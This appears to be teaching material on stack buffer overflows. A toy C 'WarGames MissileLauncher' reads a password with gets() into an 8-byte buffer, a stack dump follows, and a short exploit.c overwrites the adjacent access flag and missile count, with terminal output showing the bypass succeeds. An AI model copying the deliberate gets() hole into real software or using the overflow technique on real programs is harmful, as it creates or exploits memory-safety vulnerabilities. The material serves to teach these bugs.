 $ ./exploit | ./launch
WarGames MissileLauncher v0.1
Secret: Access granted
Launching 42 missiles
Operation complete
$
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
0x50 0xfa 0xff 0xbf
0x00 0x40 0xfc 0xb7
0x00 0x00 0x00 0x00
0x00 0x39 0xe1 0xb7
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x2a 0x00 0x00 0x00
0x00 0x00 0x00 0x01
0x65 0x61 0x72 0x77
0x61 0x72 0x00 0x00
0x88 0xfa 0xff 0xbf
0x5b 0x85 0x04 0x08
0xbffffa40
0xbffffa6c
launch.c
int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 42;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
exploit.c
 